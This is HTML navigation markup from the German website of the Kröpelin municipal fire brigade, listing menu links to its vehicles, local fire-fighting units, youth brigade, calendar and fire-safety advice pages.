<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-2970"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.feuerwehr-kroepelin.de/wissenwertes" class="nav__link"><span class="nav__title">Wissenwertes</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2971"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/rauchmelder" class="nav__link"><span class="nav__title">Rauchmelder</span></a></li>
	<li id="menu-item-2972" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2972"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/was-tun-wenn-es-brennt" class="nav__link"><span class="nav__title">Was tun wenn es brennt?</span></a></li>
	<li id="menu-item-2973" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2973"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/feuerloescher-und-brandklassen" class="nav__link"><span class="nav__title">Feuerlöscher und Brandklassen</span></a></li>
	<li id="menu-item-2974" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2974"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/tipps-zu-weihnachten" class="nav__link"><span class="nav__title">Tipps zu Weihnachten</span></a></li>
	<li id="menu-item-2976" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2976"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/silvester" class="nav__link"><span class="nav__title">Silvester</span></a></li>
	<li id="menu-item-2975" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2975"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/brandschutz-ratgeber" class="nav__link"><span class="nav__title">Brandschutz Ratgeber</span></a></li>
	<li id="menu-item-2977" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2977"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/rettungskarten-tuev-nord" class="nav__link"><span class="nav__title">Rettungskarten TÜV Nord</span></a></li>
</ul>
</li>
<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://www.feuerwehr-kroepelin.de/kontakt" class="nav__link"><span class="nav__title">Kontakt</span></a></li>
<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://www.feuerwehr-kroepelin.de/links" class="nav__link"><span class="nav__title">Links</span></a></li>
<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1135"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.feuerwehr-kroepelin.de/impressum" class="nav__link"><span class="nav__title">Impressum</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-3030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy dropdown-item menu-item-3030"><a href="https://www.feuerwehr-kroepelin.de/impressum/datenschutzerklaerung" class="nav__link"><span class="nav__title">Datenschutzerklärung</span></a></li>
</ul>
</li>
</ul></div>          </nav>
        </div>
            <span class="header-tagline col col-auto d-none d-lg-flex" >
  Wir sind für Sie da! 24h 365 Tage</span>

              <div class="topbar-nav__socials social-links col col-auto d-none d-lg-block">
          <ul class="socials " >
  <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-feed"  title="RSS-Feed abonnieren" aria-label="RSS-Feed abonnieren" href="https://www.feuerwehr-kroepelin.de/feed/rss"  target="_blank" ><i class="fas fa-rss"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-mail"  title="Folge uns auf Email" aria-label="Folge uns auf Email" href="mailto:info@feuerwehr-kroepelin.de"  target="_blank" ><i class="fas fa-envelope"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-facebook"  title="Folge uns auf Facebook" aria-label="Folge uns auf Facebook" href="https://www.facebook.com/feuerwehrkroepelin/"  target="_blank" ><i class="fab fa-facebook"></i></a></li></ul>
        </div>
                </div>
      </div>
</div>    <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu desktop-sticky" >
  <div class="container">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex flex-row align-items-center align-self-start">
      <span class="navbar-brand col-auto " >
    <a class="navbar-brand-sitename  czr-underline" href="https://www.feuerwehr-kroepelin.de/">
    <span>Gemeindefeuerwehr Kröpelin</span>
  </a>
</span>
      </div>
      </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-1224" class="menu-item menu-item-type-taxonomy menu-item-object-category current-einsatz-ancestor current-menu-parent current-einsatz-parent current-active menu-item-1224"><a href="https://www.feuerwehr-kroepelin.de/category/einsaetze" class="nav__link"><span class="nav__title">Einsätze</span></a></li>
<li id="menu-item-1178" class="menu-item menu-item-type-post_type menu-item-object-page current-einsatz-parent menu-item-has-children czr-dropdown menu-item-1178"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.feuerwehr-kroepelin.de/einsatzabteilung" class="nav__link"><span class="nav__title">Einsatzabteilung</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-1179"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.feuerwehr-kroepelin.de/fahrzeuge" class="nav__link"><span class="nav__title">Fahrzeuge</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
		<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-1194"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschzug-kroepelin" class="nav__link"><span class="nav__title">Löschzug Kröpelin</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
			<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1193"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschzug-kroepelin/elw-1" class="nav__link"><span class="nav__title">ELW 1</span></a></li>
			<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1191"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschzug-kroepelin/hlf-2016" class="nav__link"><span class="nav__title">HLF 20/16</span></a></li>
			<li id="menu-item-1190" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1190"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschzug-kroepelin/tlf-1624" class="nav__link"><span class="nav__title">TLF 16/25</span></a></li>
			<li id="menu-item-3381" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3381"><a href="https://www.feuerwehr-kroepelin.de/dlak-18-12" class="nav__link"><span class="nav__title">DLA(K) 18/12</span></a></li>
			<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1192"><a href="https://www.feuerwehr-kroepelin.de/?page_id=66" class="nav__link"><span class="nav__title">LF16/TS KatSch</span></a></li>
</ul>
</li>
		<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-1195"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-altenhagen" class="nav__link"><span class="nav__title">Löschgruppe Altenhagen</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
			<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1198"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-altenhagen/tlf-1624" class="nav__link"><span class="nav__title">TLF 16/24</span></a></li>
			<li id="menu-item-3578" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3578"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-altenhagen/mtw" class="nav__link"><span class="nav__title">MTW</span></a></li>
</ul>
</li>
		<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-1196"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-jennewitzdiedrichshagen" class="nav__link"><span class="nav__title">Löschgruppe Jennewitz/ Diedrichshagen</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
			<li id="menu-item-3808" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3808"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-jennewitzdiedrichshagen/tsf-w" class="nav__link"><span class="nav__title">TSF-W</span></a></li>
</ul>
</li>
		<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-1197"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-schmadebeckgross-siemen" class="nav__link"><span class="nav__title">Löschgruppe Schmadebeck/Groß Siemen</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
			<li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1201"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-schmadebeckgross-siemen/lf-16-ts" class="nav__link"><span class="nav__title">LF 16 TS</span></a></li>
			<li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1202"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-schmadebeckgross-siemen/mtw" class="nav__link"><span class="nav__title">MTW</span></a></li>
</ul>
</li>
</ul>
</li>
	<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-1208"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.feuerwehr-kroepelin.de/ueber-unsere-arbeit" class="nav__link"><span class="nav__title">Über unsere Arbeit</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
		<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1209"><a href="https://www.feuerwehr-kroepelin.de/stellenausschreibung" class="nav__link"><span class="nav__title">SeiDabei</span></a></li>
</ul>
</li>
	<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-1183"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.feuerwehr-kroepelin.de/einsatzabteilung/loeschzug-kroepelin" class="nav__link"><span class="nav__title">Löschzug Kröpelin</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
		<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1184"><a href="https://www.feuerwehr-kroepelin.de/einsatzabteilung/loeschzug-kroepelin/100-jahre-feuerwehr-kroepelin" class="nav__link"><span class="nav__title">100 Jahre Feuerwehr Kröpelin</span></a></li>
</ul>
</li>
	<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1185"><a href="https://www.feuerwehr-kroepelin.de/einsatzabteilung/loeschgruppe-altenhagen" class="nav__link"><span class="nav__title">Löschgruppe Altenhagen</span></a></li>
	<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1186"><a href="https://www.feuerwehr-kroepelin.de/einsatzabteilung/loeschgruppe-jennewitz-diedrichshagen" class="nav__link"><span class="nav__title">Löschgruppe Jennewitz/ Diedrichshagen</span></a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1187"><a href="https://www.feuerwehr-kroepelin.de/einsatzabteilung/loeschgruppe-schmadebeck-gross-siemen" class="nav__link"><span class="nav__title">Löschgruppe Schmadebeck/Groß Siemen</span></a></li>
	<li id="menu-item-2978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-2978"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.feuerwehr-kroepelin.de/intern" class="nav__link"><span class="nav__title">Intern</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
		<li id="menu-item-2979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home dropdown-item menu-item-2979"><a href="https://www.feuerwehr-kroepelin.de/downloads_ausbildungsunterlage" class="nav__link"><span class="nav__title">Downloads/Ausbildungsunterlagen</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1180"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.feuerwehr-kroepelin.de/jugendfeuerwehr" class="nav__link"><span class="nav__title">Jugendfeuerwehr</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2998"><a href="https://www.feuerwehr-kroepelin.de/jugendfeuerwehr/intern-jugendwehr" class="nav__link"><span class="nav__title">Intern – Jugendfeuerwehr</span></a></li>
</ul>
</li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://www.feuerwehr-kroepelin.de/spielmannszug" class="nav__link"><span class="nav__title">Spielmannszug</span></a></li>
<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://www.feuerwehr-kroepelin.de/veranstaltungen-2" class="nav__link"><span class="nav__title">Kalender</span></a></li>
</ul></div>        </nav>
    <div class="primary-nav__utils nav__utils col-auto" >
    <ul class="nav utils flex-row flex-nowrap regular-nav">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn"  aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://www.feuerwehr-kroepelin.de/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-6969f0be2884c" id="lsearch-6969f0be2884c">
        <span class="screen-reader-text">Suche</span>
        <input id="s-6969f0be2884c" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-6969f0be2884c" placeholder="Suchen …">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Suchen …</span></button>
    </div>
  </form>
</div></div>
    </div>
    </li>
    </ul>
</div>  </div>
</div>
    </div>
  </div>
</div>    <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <span class="navbar-brand col-auto " >
    <a class="navbar-brand-sitename  czr-underline" href="https://www.feuerwehr-kroepelin.de/">
    <span>Gemeindefeuerwehr Kröpelin</span>
  </a>
</span>
    </div>
      </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-dropdown" data-aria-haspopup="true" aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://www.feuerwehr-kroepelin.de/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-6969f0be28c29" id="lsearch-6969f0be28c29">
        <span class="screen-reader-text">Suche</span>
        <input id="s-6969f0be28c29" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-6969f0be28c29" placeholder="Suchen …">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Suchen …</span></button>
    </div>
  </form>
</div></div>
    </div>
        <ul class="dropdown-menu czr-dropdown-menu">
      <li class="header-search__container container">
  <div class="search-form__container " >
  <form action="https://www.feuerwehr-kroepelin.de/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-6969f0be28d8e" id="lsearch-6969f0be28d8e">
        <span class="screen-reader-text">Suche</span>
        <input id="s-6969f0be28d8e" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-6969f0be28d8e" placeholder="Suchen …">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Suchen …</span></button>
    </div>
  </form>
</div></li>    </ul>
  </li>
<li class="hamburger-toggler__container " >
  <button class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><span class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></span><span class="screen-reader-text">Menü</span></button>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container">
      <div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3242"><a href="https://www.feuerwehr-kroepelin.de/" class="nav__link"><span class="nav__title">Startseite</span></a></li>
<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category current-einsatz-ancestor current-menu-parent current-einsatz-parent current-active menu-item-3293"><a href="https://www.feuerwehr-kroepelin.de/category/einsaetze" class="nav__link"><span class="nav__title">Einsätze</span></a></li>
<li id="menu-item-3250" class="menu-item menu-item-type-post_type menu-item-object-page current-einsatz-parent menu-item-has-children czr-dropdown menu-item-3250"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.feuerwehr-kroepelin.de/einsatzabteilung" class="nav__link"><span class="nav__title">Einsatzabteilung</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-3256"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge" class="nav__link"><span class="nav__title">Fahrzeuge</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
		<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-3257"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschzug-kroepelin" class="nav__link"><span class="nav__title">Löschzug Kröpelin</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
			<li id="menu-item-3261" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3261"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschzug-kroepelin/elw-1" class="nav__link"><span class="nav__title">ELW 1</span></a></li>
			<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3259"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschzug-kroepelin/hlf-2016" class="nav__link"><span class="nav__title">HLF 20/16</span></a></li>
			<li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3258"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschzug-kroepelin/tlf-1624" class="nav__link"><span class="nav__title">TLF 16/25</span></a></li>
			<li id="menu-item-3383" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3383"><a href="https://www.feuerwehr-kroepelin.de/dlak-18-12" class="nav__link"><span class="nav__title">DLA(K) 18/12</span></a></li>
			<li id="menu-item-3260" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3260"><a href="https://www.feuerwehr-kroepelin.de/?page_id=66" class="nav__link"><span class="nav__title">LF16/TS KatSch</span></a></li>
</ul>
</li>
		<li id="menu-item-3262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-3262"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-altenhagen" class="nav__link"><span class="nav__title">Löschgruppe Altenhagen</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
			<li id="menu-item-3263" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3263"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-altenhagen/tlf-1624" class="nav__link"><span class="nav__title">TLF 16/24</span></a></li>
			<li id="menu-item-3580" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3580"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-altenhagen/mtw" class="nav__link"><span class="nav__title">MTW</span></a></li>
</ul>
</li>
		<li id="menu-item-3264" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3264"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-jennewitzdiedrichshagen" class="nav__link"><span class="nav__title">Löschgruppe Jennewitz/Diedrichshagen</span></a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-3266"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-schmadebeckgross-siemen" class="nav__link"><span class="nav__title">Löschgruppe Schmadebeck/Groß Siemen</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
			<li id="menu-item-3267" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3267"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-schmadebeckgross-siemen/lf-16-ts" class="nav__link"><span class="nav__title">LF 16 TS</span></a></li>
			<li id="menu-item-3268" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3268"><a href="https://www.feuerwehr-kroepelin.de/fahrzeuge/loeschgruppe-schmadebeckgross-siemen/mtw" class="nav__link"><span class="nav__title">MTW</span></a></li>
</ul>
</li>
</ul>
</li>
	<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-3282"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.feuerwehr-kroepelin.de/ueber-unsere-arbeit" class="nav__link"><span class="nav__title">Über unsere Arbeit</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
		<li id="menu-item-3287" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3287"><a href="https://www.feuerwehr-kroepelin.de/stellenausschreibung" class="nav__link"><span class="nav__title">SeiDabei</span></a></li>
</ul>
</li>
	<li id="menu-item-3251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-3251"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.feuerwehr-kroepelin.de/einsatzabteilung/loeschzug-kroepelin" class="nav__link"><span class="nav__title">Löschzug Kröpelin</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
		<li id="menu-item-3252" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3252"><a href="https://www.feuerwehr-kroepelin.de/einsatzabteilung/loeschzug-kroepelin/100-jahre-feuerwehr-kroepelin" class="nav__link"><span class="nav__title">100 Jahre Feuerwehr Kröpelin</span></a></li>
</ul>
</li>
	<li id="menu-item-3253" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3253"><a href="https://www.feuerwehr-kroepelin.de/einsatzabteilung/loeschgruppe-altenhagen" class="nav__link"><span class="nav__title">Löschgruppe Altenhagen</span></a></li>
	<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3254"><a href="https://www.feuerwehr-kroepelin.de/einsatzabteilung/loeschgruppe-jennewitz-diedrichshagen" class="nav__link"><span class="nav__title">Löschgruppe Jennewitz/Diedrichshagen</span></a></li>
	<li id="menu-item-3255" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3255"><a href="https://www.feuerwehr-kroepelin.de/einsatzabteilung/loeschgruppe-schmadebeck-gross-siemen" class="nav__link"><span class="nav__title">Löschgruppe Schmadebeck/Groß Siemen</span></a></li>
</ul>
</li>
<li id="menu-item-3270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-3270"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.feuerwehr-kroepelin.de/jugendfeuerwehr" class="nav__link"><span class="nav__title">Jugendfeuerwehr</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-3271" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3271"><a href="https://www.feuerwehr-kroepelin.de/jugendfeuerwehr/intern-jugendwehr" class="nav__link"><span class="nav__title">Intern – Jugendfeuerwehr</span></a></li>
</ul>
</li>
<li id="menu-item-3272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3272"><a href="https://www.feuerwehr-kroepelin.de/spielmannszug" class="nav__link"><span class="nav__title">Spielmannszug</span></a></li>
<li id="menu-item-3328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3328"><a href="https://www.feuerwehr-kroepelin.de/veranstaltungen-2" class="nav__link"><span class="nav__title">Kalender</span></a></li>
<li id="menu-item-3273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-3273"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes" class="nav__link"><span class="nav__title">Wissenwertes</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-3274" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3274"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/merkblaetter" class="nav__link"><span class="nav__title">Merkblätter zur Brandverhütung-Brandschutzerziehung</span></a></li>
	<li id="menu-item-3275" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3275"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/rauchmelder" class="nav__link"><span class="nav__title">Rauchmelder</span></a></li>
	<li id="menu-item-3276" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3276"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/was-tun-wenn-es-brennt" class="nav__link"><span class="nav__title">Was tun wenn es brennt?</span></a></li>
	<li id="menu-item-3277" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3277"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/feuerloescher-und-brandklassen" class="nav__link"><span class="nav__title">Feuerlöscher und Brandklassen</span></a></li>
	<li id="menu-item-3278" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3278"><a href="https://www.feuerwehr-kroepelin.de/wissenwertes/tipps-zu-weihnachten" class="nav__link"><span class="nav__title">Tipps zu Weihnachten</span></a></li>
